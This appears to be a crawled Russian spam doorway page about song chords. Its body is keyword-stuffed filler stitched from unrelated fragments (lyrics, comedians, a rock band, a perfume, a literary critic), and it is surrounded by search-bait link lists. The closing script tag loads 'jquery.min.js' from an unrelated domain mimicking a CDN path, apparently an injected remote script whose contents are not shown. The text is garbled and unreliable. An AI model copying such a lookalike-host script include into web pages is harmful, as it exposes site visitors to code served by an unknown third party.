

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaixoozaep.glentaka.com/g3y-akkordy-a-v-moey-strane-vse-est.html
body_size: 3229
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аккорды а в моей стране все есть - gaixoozaep.glentaka.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaixoozaep.glentaka.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аккорды а в моей стране все есть</h2>
                            </header>
                            <p>Просмотров: 5113 -Семён Слепаков - Вот поэтому мы в Москве такие злые. 24.1.2009 · ПЛАСТИНКА ПАМЯТИ МОЕЙ Чужой напев, как пилигрим, Стучится в души людям. А мы с тобой назло. 
В конце 80-х годов эта композиция группы Ласковый май била все рекорды по популярности. По вопросам организации концертов и гастролей А.А. Дольского просьба обращаться. Шоу "Уральские пельмени" Лучшие песни Смотреть видео/слушать песни онлайн Когда носы в 12ть. 
Официальный сайт композитора. Новости, биография, публикации о творчестве, около. Стихи о войне  ЧЕЧЕНСКИЕ ГОРОДА. Александр Вырвич. Чечня, друзья, не только город Грозный. Все подборы под гитару Христианских песен с правильными аккордами и текстами для гитариста. ps: Специальное спасибо Василию, моей жене Наташе, Диме Тимохову, Костяну, Саше Терентьеву. Содержание: Нанэ цоха Табор уходит в небо Ехал цыган Хасиям Гэнэ рома Авэн нашас туса. Семен Слепаков. Подборы аккордов Семена Слепакова. Заголовок Просмотры-Семён Слепаков. Правильные ноты с аккордами к песне Белые розы  Вы можете скачать ноты бесплатно. Шоу Уральские пельмени Лучшие песни Смотреть видео/слушать песни онлайн Когда носы в 12ть. 
Часто снится мне мой дом родной, Лес о чем-то о своем мечтает, Серая кукушка за рекой. По вопросам организации концертов и гастролей А.А. Дольского просьба обращаться. Ах, печаль, ты моя печаль (1993) Н. Добронравов. Сколько лет уже нет войны, Нынче бомбы не в моде. Все подборы под гитару Христианских песен с правильными аккордами и текстами для гитариста. Ага́та Кри́сти — советская и российская рок-группа, одна из наиболее популярных. Cabochard Gres — это аромат для женщин, он принадлежит к группе кожаные. Cabochard выпущен в 1959 году. Песни на уроках английского в старших классах. песни для изучения английского. Ase of base-All. 
Россия xix век Белинский Виссарион Григорьевич Литературная критика Сочинения Александра. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="g3y-minusovka-sestry-rouz.html">Минусовка сестры роуз</a></li>
                                <li><a href="g3y-hafanana-tekst-pesni.html">Hafanana текст песни</a></li>
                                <li><a href="g3y-raspisanie-marshrutki-1-obninsk.html">Расписание маршрутки 1 обнинск</a></li>
                                <li><a href="g3y-kniga-o-vere-edinoy-istinnoy-pravoslavnoy.html">Книга о вере единой истинной православной</a></li>
                                <li><a href="g3y-skachat-gdz-biologiya-6-klass-sonin.html">Скачать гдз биология 6 класс сонин</a></li>
                                <li><a href="g3y-skachat-albom-chernyy-kadillak-nensi.html">Скачать альбом черный кадиллак нэнси</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-russkiy-yazyk-shemy-predlozheniy-primery.html">Русский язык схемы предложений примеры</a></li>
                                            <li><a href="g3y-kak-skachat-s-coub-so-zvukom.html">Как скачать с coub со звуком</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-castle-clash-cheat-tool-skachat-na-android.html">Castle clash cheat tool скачать на андроид</a></li>
                                            <li><a href="g3y-slovar-him-terminov.html">Словарь хим терминов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-raspisanie-poezdov-lena-padunskie-porogi.html">Расписание поездов лена падунские пороги</a></li>
                                            <li><a href="g3y-ponomareva-pozina-femp-v-sredney-gruppe-skachat.html">Пономарева позина фэмп в средней группе скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-disney-igry-na-pk-skachat.html">Disney игры на пк скачать</a></li>
                                            <li><a href="g3y-bolezn-alcgeymera-slovar.html">Болезнь альцгеймера словарь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
